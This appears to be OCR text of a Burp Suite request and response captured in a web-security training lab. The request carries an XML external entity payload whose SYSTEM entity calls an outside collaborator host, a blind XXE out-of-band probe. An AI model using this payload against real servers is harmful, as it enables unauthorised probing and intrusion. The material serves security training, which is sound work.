 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100e804bd5e3e81ccac43005f0051.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 210
11 Origin:
https://0af100e804bd5e3e81ccac43005f0051.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM
"http://075fg7jyoseshg1f59pyl35lnct3ht5i.oastify.com">]><
stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
Search 0 highlights